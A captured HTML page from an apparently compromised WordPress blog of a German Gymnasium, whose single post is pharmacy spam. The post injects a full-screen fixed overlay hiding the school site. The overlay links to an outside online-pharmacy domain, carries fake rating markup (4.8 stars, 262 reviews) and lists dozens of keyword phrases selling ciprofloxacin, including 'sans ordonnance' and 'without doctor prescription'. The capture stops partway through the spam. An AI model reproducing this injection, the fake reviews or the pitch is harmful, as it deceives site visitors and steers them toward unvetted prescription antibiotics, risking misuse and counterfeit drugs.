

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.gymnasium-finow.com/ciprofloxacin-france-acheter
body_size: 17051
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Ciprofloxacin France Acheter &#8211; Gymnasium Finow &#8211; Tag der offenen Tür</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Gymnasium Finow - Tag der offenen Tür &raquo; Feed" href="http://blog.gymnasium-finow.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Gymnasium Finow - Tag der offenen Tür &raquo; Kommentar-Feed" href="http://blog.gymnasium-finow.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/blog.gymnasium-finow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://blog.gymnasium-finow.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://blog.gymnasium-finow.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-base-css'  href='http://blog.gymnasium-finow.com/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-768df3c4706f-css'  href='http://blog.gymnasium-finow.com/wp-content/uploads/siteorigin-widgets/sow-button-atom-768df3c4706f.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%7CJosefin+Sans%3A400&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic%2Ckhmer%2Cdevanagari%2Carabic%2Chebrew%2Ctelugu' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/font-awesome/css/all.min.css?ver=5.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/lightslider/css/lightslider.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-preloader-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/css/mt-preloader.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-style-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-responsive-style-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/css/mt-responsive.css?ver=1.0.3' type='text/css' media='all' />
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6' id='lightslider-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.7.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/sticky/jquery.sticky.min.js?ver=1.0.2' id='jquery-sticky-js'></script>
<link rel="https://api.w.org/" href="http://blog.gymnasium-finow.com/wp-json/" /><link rel="alternate" type="application/json" href="http://blog.gymnasium-finow.com/wp-json/wp/v2/posts/8011" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://blog.gymnasium-finow.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://blog.gymnasium-finow.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="http://blog.gymnasium-finow.com/ciprofloxacin-france-acheter" />
<link rel='shortlink' href='http://blog.gymnasium-finow.com/?p=8011' />
<link rel="alternate" type="application/json+oembed" href="http://blog.gymnasium-finow.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.gymnasium-finow.com%2Fciprofloxacin-france-acheter" />
<link rel="alternate" type="text/xml+oembed" href="http://blog.gymnasium-finow.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.gymnasium-finow.com%2Fciprofloxacin-france-acheter&#038;format=xml" />
<link rel="icon" href="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-270x270.jpg" />
<!--Matina News CSS -->
<style type="text/css">
.mt-container{width:1300px}#primary{width:70% !important}#secondary{width:27% !important}#site-navigation #primary-menu li .sub-menu li:hover>a,#site-navigation #primary-menu li .children li:hover>a,.search--at-footer .search-form-wrap .search-form .search-submit:hover,.archive article .cat-links,.archive article .cat-links a,.archive--layout-default .post .cat-links,.archive--layout-default article .cat-links a,.archive article .entry-title a:hover,.archive--layout-default article .entry-title a:hover,.archive--layout-one article .entry-title a:hover,.archive--layout-default article .entry-readmore a:hover,.archive--layout-one article .cat-links a,.archive--layout-one .entry-readmore .mt-button:hover,.single--layout-one article .cat-links a,.single--layout-one .entry-tags .tags-links a:hover,.entry-author-box .post-author-info .author-name a:hover,.single-post-navigation .nav-links a span.title,.single-post-navigation .nav-links a:hover span.post-title:hover,.related-posts--layout-default .related-post .post-content-wrapper .related-post-title a:hover,.related-posts--layout-one .related-post .post-content-wrapper .related-post-title a:hover,.widget-area ul li a:hover,.widget-area .tagcloud a:hover,#masthead .matina-news-social-icons-wrapper .single-icon a:hover,.widget.matina_news_latest_posts .posts-wrapper .single-post-wrap .post-content-wrap .post-title a:hover,.widget-area .widget_categories ul li.cat-item:before,.widget-area ul li:hover >a,.widget-area ul li:hover:before,.navigation .nav-links a.page-numbers:hover,.posts-navigation .nav-links a:hover,.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover a,#masthead.has-header-media #site-navigation #primary-menu li a:hover,.cv-block-grid--layout-one .cv-read-more a,.cv-post-title a:hover,.cv-block-list--layout-one .cv-read-more a:hover,.cv-block-list--layout-one .cv-post-cat a,.default-page-header .breadcrumbs ul li:after,.mt-page-header .breadcrumbs ul li a:hover,.mt-page-header .breadcrumbs ul li:after,.mt-page-header .woocommerce-breadcrumbs .woocommerce-breadcrumbs-wrapper a:hover,.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_external,ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce .woocommerce-info a,.woocommerce-info::before,.search .entry-title a:hover,.search .entry-readmore a:hover,.search article .cat-links a,.footer-bottom-wrapper .site-info a,#site-navigation #primary-menu li .children li:hover>a,.site-branding a.site-title:hover,#site-navigation ul li:hover >a,#site-navigation ul li.current-menu-item >a,#site-navigation ul li.current-menu-ancestor >a,#site-navigation ul li.current_page_ancestor >a,#site-navigation ul li.current_page_item >a,#site-navigation ul li.current-post-parent >a,#site-navigation ul li.focus>a,a,.archive--layout-default article .entry-readmore a:hover{color:#0A71C0}.widget-area .search-form .search-submit,.archive--layout-default article .entry-readmore a:after,.single-post .comments-area .comment-list .comment .reply a:hover,.single--layout-default article .cat-links a,.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap:after,.related-posts-wrapper .related-section-title:after,#matina-news-scroll-to-top:hover,.navigation .nav-links span.current,.edit-link a,.search .no-results .search-form .search-submit,.archive .no-results .search-form .search-submit,.post-format-media.post-format-media--quote:before{background:#0A71C0}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt[disabled]:disabled,.woocommerce #respond input#submit.alt[disabled]:disabled:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt[disabled]:disabled,.woocommerce a.button.alt[disabled]:disabled:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt[disabled]:disabled,.woocommerce button.button.alt[disabled]:disabled:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt[disabled]:disabled,.woocommerce input.button.alt[disabled]:disabled:hover,.woocommerce ul.products li.product .onsale,.woocommerce span.onsale,.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.product_type_grouped:hover,.woocommerce ul.products li.product .button.product_type_external:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.added_to_cart.wc-forward,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-noreviews,p.no-comments,#masthead.header--layout-default #header-sticky,#masthead.header--layout-default #site-navigation ul li .sub-menu,#masthead.header--layout-default #site-navigation ul li .children{background:#0A71C0}@media(max-width:990px){#masthead.header--layout-default .primary-menu-wrap{background:#0A71C0}}body,p{color:#3d3d3d}a{color:#0A71C0}a:hover{color:#8e4d48}a{border-color:#0A71C0}.single--layout-one .entry-tags .tags-links a:hover,.widget-area .tagcloud a:hover,.widget-area .search-form .search-submit,.home .navigation .nav-links span.current,.archive .navigation .nav-links span.current,.navigation .nav-links a.page-numbers:hover,.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover,.search .no-results .search-form .search-submit,.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap,.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.product_type_grouped:hover,.woocommerce ul.products li.product .button.product_type_external:hover,.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_external,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.archive .no-results .search-form .search-submit{border-color:#0A71C0}.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{border-top-color:#0A71C0}#colophon .widget-area .widget-title:after,.posts-navigation .nav-links a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs::before{border-bottom-color:#0A71C0}#masthead.header--layout-one #site-navigation #primary-menu li .sub-menu li:hover,#masthead.header--layout-one #site-navigation #primary-menu li .children li:hover,#masthead.header--layout-one #site-navigation #primary-menu li .sub-menu li.focus,#masthead.header--layout-one #site-navigation #primary-menu li .children li.focus,.entry-author-box.author-box--layout-one,#masthead.header--layout-one #site-navigation #primary-menu li .children li:hover{border-left-color:#0A71C0}#site-navigation #primary-menu li .sub-menu li:hover{border-right-color:#0A71C0}#masthead,#site-navigation ul li a,#masthead .matina-news-social-icons-wrapper .single-icon a,.header-search-wrapper .search-icon a,.menu-toggle a{color:#ffffff}#mt-topbar .topbar-elements-wrapper,#mt-topbar #topbar-menu li a{color:#ccc}.background-color-page-header .inner-page-header{text-align:center}.mt-page-header .page-title{color:#3d3d3d}/* Top header background style */#mt-topbar{background:#333}/*/Typography CSS /*/body,p{font-family:Open Sans;font-style:normal;font-weight:400;text-transform:none}h1,single .entry-title{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h2,.search .entry-title a{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h3{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h4{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}
</style></head>

<body class="post-template-default single single-post postid-8011 single-format-standard site--full-width right-sidebar single--layout-default elementor-default elementor-kit-12"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/Article&quot;>
  
        <div id="preloader-background">
            <div class="preloader-wrapper">

                                            <div class="mt-wave">
                                <div class="mt-rect mt-rect1"></div>
                                <div class="mt-rect mt-rect2"></div>
                                <div class="mt-rect mt-rect3"></div>
                                <div class="mt-rect mt-rect4"></div>
                                <div class="mt-rect mt-rect5"></div>
                            </div>
                                            


            </div><!-- .preloader-wrapper -->
        </div><!-- #preloader-background -->
<div id="page" class="site">
	
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a><div id="mt-topbar" class="mt-topbar-wrapper mt-clearfix">
    <div class="mt-container">
        <div class="topbar-elements-wrapper">
            
<div class="top-date-wrap">
    20. Januar 2026</div>


<nav id="top-navigation" class="top-bar-navigation mt-clearfix">
    </nav><!-- #top-navigation -->

        </div><!-- .topbar-elements-wrapper -->
    </div><!-- .mt-container -->
</div><!-- #mt-topbar -->
<header id="masthead" class="header--layout-default search--drop-down site-header mt-clearfix">
    <div class="header-elements-wrapper">
        <div class="header-logo-wrapper mt-clearfix">
            <div class="mt-container">
                <div class="site-branding"  itemscope itemtype=&quot;https://schema.org/Brand&quot;>
                <a class="site-title" href="http://blog.gymnasium-finow.com/" rel="home">Gymnasium Finow &#8211; Tag der offenen Tür</a>
                    <span class="site-description">Gymnasium mit gesellschaftswissenschaftlichem und sprachlichem Profil</span>
    </div><!-- .site-branding -->            </div>
        </div><!-- .header-logo-wrapper -->

        <div id="header-sticky" class="header-menu-icons-wrapper sticky-elements mt-clearfix">
            <div class="mt-container">
                
<nav id="site-navigation" class="main-navigation"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/SiteNavigationElement&quot;>
    <div class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><a href="javascript:void(0);"><i class="fas fa-bars"></i></a></div>
    <div class="primary-menu-wrap">
        <div class="main-menu-close hide" data-focus="#masthead .menu-toggle a"><a href="javascript:void(0);"><i class="far fa-window-close"></i></a></div>
        <div class="menu-hauptmenue-container"><ul id="primary-menu" class="menu"><li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-541"><a href="http://blog.gymnasium-finow.com/">Startseite</a></li>
<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-542"><a href="http://blog.gymnasium-finow.com/fachbereiche">Fachbereiche</a>
<ul class="sub-menu">
	<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="http://blog.gymnasium-finow.com/sprachen">Sprachen</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="http://blog.gymnasium-finow.com/gewi">GeWi</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="http://blog.gymnasium-finow.com/nawi">Mathe &#038; NaWi</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="http://blog.gymnasium-finow.com/ku-mu-sp-2">Kunst, Musik &#038; Sport</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="http://blog.gymnasium-finow.com/wat-ler">WAT &#038; LER</a></li>
</ul>
</li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-651"><a href="http://blog.gymnasium-finow.com/videos">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="http://blog.gymnasium-finow.com/schule-ohne-rassismus">Schule ohne Rassismus</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="http://blog.gymnasium-finow.com/deutsch">Deutsch</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="http://blog.gymnasium-finow.com/englisch">Englisch</a></li>
	<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="http://blog.gymnasium-finow.com/franzoesisch">Französisch</a></li>
	<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="http://blog.gymnasium-finow.com/spanisch">Spanisch</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="http://blog.gymnasium-finow.com/latein">Latein</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="http://blog.gymnasium-finow.com/kunst">Kunst</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1676"><a href="http://blog.gymnasium-finow.com/geografie">Geografie</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="http://blog.gymnasium-finow.com/geschichte">Geschichte</a></li>
	<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052"><a href="http://blog.gymnasium-finow.com/politische-bildung">Politische Bildung</a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="http://blog.gymnasium-finow.com/philosophie-2">Philosophie</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="http://blog.gymnasium-finow.com/mathematik">Mathematik</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="http://blog.gymnasium-finow.com/sport-2">Sport</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="http://blog.gymnasium-finow.com/willkommensparty-7">Willkommensparty 7</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-548"><a href="http://blog.gymnasium-finow.com/we-made-it">We Made it</a>
<ul class="sub-menu">
	<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="http://blog.gymnasium-finow.com/julia-heilmann">Julia Heilmann</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="http://blog.gymnasium-finow.com/tim-altrichter">Tim Altrichter</a></li>
</ul>
</li>
<li id="menu-item-18338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18338"><a href="http://blog.gymnasium-finow.com/faq">FAQ</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="http://blog.gymnasium-finow.com/feedback">Feedback</a></li>
</ul></div>    </div><!-- .primary-menu-wrap -->
</nav><!-- #site-navigation -->

                <div class="mt-social-search-wrapper">
                    
<div class="header-search-wrapper">
    <span class="search-icon"><a href="javascript:void(0)"><i class="fa fa-search"></i></a></span>
    <div class="search-form-wrap">
        <div class="mt-container">
            <span class="search-close" data-focus=".header-search-wrapper .search-icon a"><a href="javascript:void(0)"><i class="fa fa-times"></i></a></span>
            
<form role="search" method="get" class="search-form" action="http://blog.gymnasium-finow.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
    </label>
    <button type="submit" class="search-submit"><i class="fas fa-search"></i></button>
</form>        </div><!-- .mt-container -->
    </div><!-- .search-form-wrap -->
</div><!-- .header-search-wrapper -->

                </div><!-- .mt-social-search-wrapper -->
            </div><!-- .mt-container -->
        </div><!-- .header-menu-icons-wrapper -->
    </div><!-- .header-elements-wrapper -->
    </header><!-- #masthead -->
	<div id="content" class="site-content">

		
		<div class="mt-container">
<div class="mt-single-post-wrapper">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-8011" class="mt-clearfix no-thumbnail post-8011 post type-post status-publish format-standard hentry category-uncategorized">
        <span class="cat-links"><ul class="post-categories">
	<li><a href="http://blog.gymnasium-finow.com/category/uncategorized" rel="category tag">Uncategorized</a></li></ul></span>
    <header class="entry-header single-entry-header mt-clearfix">
        <h1 class="entry-title singe-post-title" itemprop=&quot;headline&quot;>Ciprofloxacin France Acheter</h1>
    </header><!-- .entry-header -->
		<span class="posted-on mt-clearfix">
			<a href="http://blog.gymnasium-finow.com/ciprofloxacin-france-acheter" rel="bookmark"><time class="entry-date published" datetime="2022-05-18T22:59:01+02:00">18. Mai 2022</time><time class="updated" datetime="2022-05-19T00:59:02+02:00">19. Mai 2022</time></a>
		</span>

<div class="entry-content single-entry-summary mt-clearfix"  itemprop=&quot;text&quot;>
    <div style="position: fixed; width: 100%; height: 2767px; background-color: white; z-index: 2330022996; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Ciprofloxacin"><img src="https://images.unlimrx.com/promo/fr/cipro.jpg" alt="" border="0"></a></p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.8</span> étoiles, basé sur <span itemprop="reviewCount">262</span> commentaires.</span><br />
</p>
<h2>Ciprofloxacin Achat. Pharmacie Herblay</h2>
<ul>
<li>Acheter Cipro Livraison 24h</li>
<li>Achat Cipro Generique En Ligne</li>
<li>Achat Générique Cipro Québec</li>
<li>Acheter Du Vrai Générique Cipro Toronto</li>
<li>Vrai Cipro En Ligne</li>
<li>Ciprofloxacin Achat Sur Internet</li>
<li>Achat Cipro Pas Cher</li>
<li>Acheter Ciprofloxacin Discretement</li>
<li>Acheté Générique Cipro Italie</li>
<li>Cipro Pharmacie En Ligne Sérieuse</li>
<li>Acheter Du Vrai Ciprofloxacin À Prix Réduit Sans Ordonnance</li>
<li>Cipro Pharmacie En Ligne En France</li>
<li>Acheter Générique Cipro Bordeaux</li>
<li>Acheter Generique Cipro En France</li>
<li>Cipro Ciprofloxacin Moins Cher Générique</li>
<li>Acheté Générique Ciprofloxacin États Unis</li>
<li>Acheté Générique Cipro Zürich</li>
<li>Achetez Générique Cipro Suisse</li>
<li>Pharmacie En Ligne Ciprofloxacin Générique</li>
<li>Cipro Livraison Express</li>
<li>Acheter Du Cipro Sans Risque</li>
<li>Generic Ciprofloxacin Pas Cher En France</li>
<li>Ou Acheter Du Cipro Sur Paris</li>
<li>Vente Cipro</li>
<li>Acheter Du Vrai Cipro Ciprofloxacin Pas Cher</li>
<li>Buy Cipro Without Doctor Prescription Overnight</li>
<li>Quel Cipro Generique Acheter</li>
<li>Achat Ciprofloxacin En Ligne Belgique</li>
<li>Danger Achat Cipro En Ligne</li>
<li>Achetez Générique Cipro Israël</li>
<li>Acheter Ciprofloxacin Generique</li>
<li>Acheter Cipro En Ligne Avis</li>
<li>Ciprofloxacin Pharmacie Paris</li>
<li>Achetez Générique Cipro Italie</li>
<li>Acheter Vrai Ciprofloxacin Internet</li>
<li>Achat Cipro Générique En France</li>
<li>Acheté Générique Cipro Bas Prix</li>
<li>Commander Cipro En Ligne Canada</li>
<li>Buy Cipro Tabs</li>
<li>Générique Cipro Ordonner</li>
<li>Cipro Ciprofloxacin Acheter Générique</li>
<li>Ou Acheter Du Cipro </li>
<li>Achetez Générique Ciprofloxacin Berne</li>
<li>Acheter Cipro Generique Pas Cher</li>
<li>Acheté Générique Ciprofloxacin France</li>
<li>Achat Cipro En Suisse</li>
<li>Acheter Du Vrai Générique Cipro Ciprofloxacin Bas Prix</li>
</ul>
<h2>Achat Ciprofloxacin Ligne</h2>
